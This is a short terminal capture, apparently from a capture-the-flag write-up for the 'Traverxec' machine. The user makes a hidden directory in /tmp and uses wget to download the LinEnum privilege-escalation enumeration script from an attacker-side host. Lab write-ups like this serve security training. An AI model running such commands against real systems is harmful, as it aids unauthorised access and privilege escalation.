 david@traverxec:~$ mkdir /tmp/.t && cd /tmp/.t
david@traverxec:/tmp/.t$ wget http://10.10.14.6/linenum.sh
--2020-04-10 12:32:51--  http://10.10.14.6/linenum.sh
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46632 (46K) [text/x-sh]
Saving to: ‘linenum.sh’
linenum.sh                  100%[========================================>]  45.54K  29.7KB/s    in 1.5s
2020-04-10 12:32:53 (29.7 KB/s) - ‘linenum.sh’ saved [46632/46632]
david@traverxec:/tmp/.t$